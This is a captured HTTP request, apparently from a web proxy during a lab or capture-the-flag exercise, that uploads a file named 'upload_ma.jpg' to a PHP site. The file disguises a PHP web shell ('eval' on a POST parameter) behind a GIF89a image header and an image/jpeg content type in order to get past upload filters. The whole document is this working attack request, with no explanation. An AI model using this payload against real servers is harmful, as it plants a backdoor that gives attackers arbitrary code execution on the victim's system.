 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 223.112.5.156:54266
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------122432683716069328412107343455
8 Content-Length: 386
9 Origin: http://223.112.5.156:54266
10 Connection: close
11 Referer: http://223.112.5.156:54266/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------122432683716069328412107343455
15 Content-Disposition: form-data; name="fileUpload"; filename="upload_ma.jpg"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <?=eval($_POST['1']);
20 ?>
21 -----------------------------122432683716069328412107343455
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 -----------------------------122432683716069328412107343455--
26